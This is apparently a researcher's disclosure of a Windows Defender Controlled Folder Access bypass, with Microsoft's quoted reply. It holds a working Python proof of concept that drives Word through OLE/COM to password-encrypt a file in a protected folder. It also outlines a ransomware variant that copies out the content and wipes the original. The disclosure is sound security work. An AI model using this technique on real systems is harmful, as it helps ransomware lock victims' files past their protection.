Since Windows 10 Fall Creators Update, Microsoft added protection for Ransomware in their product ‘Windows Defender’.
This new feature uses a granular access control to several folders with the purpose to block changes made from untrusted software.
In the same way than firewalls do with programs that want to make connections (allow/block) Windows Defender uses the same approach to allow/block access to the folders, giving (theoretically) a very good protection to Ransomware attacks.
By default Microsoft has a pre-defined list with the software that is allowed to make changes in protected folders. Users could add new programs that could made changes.
More info about Microsoft Anti Ransomware here
Vulnerability
By default, Office executables are included in the whitelist so these programs could make changes in protected folders without restrictions.
This access level is granted even if a malicious user uses OLE/COM objects to drive Office executables programmatically.
So a Ransomware developer could adapt their software to use OLE objects to change / delete / encrypt files invisibly for the files owner.
Consider this python code:
file = open('C:/Users/YJ/Documents/test.docx','w')
file.write('Random text.')
file.close()

It tries to open a file located in a protected folder (Documents) to write it
If you try to use it with Defender ransomware protection activated they raise an error and access is denied because Python.exe is not allowed to make changes in the protected folder
But this python code:
import win32com.client
filetoberansom = r'C:/Users/YJ/Documents/test.docx'
word = win32com.client.Dispatch("Word.Application")
word.visible = 0
doc = word.Documents.Open(filetoberansom)
word.Documents.Item(1).Password= '12345678'
word.Documents.Item(1).Save()
word.Documents.Item(1).Close()
word.Application.Quit()
Do the magic !
- open the file
- encrypt it with password 12345678 (using native Office Document protection)
- save it
Why ? Because this code uses OLE Word Object to do the work, so in fact is Word who is doing the job
Using this technique an attacker could perform a Ransomware attack bypassing Windows Defender protection activating the native encryption feature of Microsoft Office.
In a environment with Office+Windows (the most common) Microsoft Anti Ransom is totally useless
Another possibility is:
- Using Selection.Copy method to copy the content of a protected file
- Using Selection.Paste to put the content in another file outside protected folders
- Then delete content of the original file or put a Ransomware note
- Encrypt the new file as ransomware does
Notice that Office could be used to edit PDF files, Image files and others type of files not strictly related to Office documents
Microsoft answer
I have notified to Microsoft on 23 January and on 31 I got this response

The most relevant part is:
We aren't classifying this as a security vulnerability because Defender Exploit Guard isn't meant to be a security boundary
But if you read this Microsoft defines Exploit guard as 'Windows system and application exploit mitigations using Windows Defender Exploit Guard (WDEG)'
Also relevant
'Instead, we will address this through an improvement to the Controlled Folder Access functionality'
That really means Microsoft will fix the vulnerability that should be clasified as Mitigation bypass without acknowledgment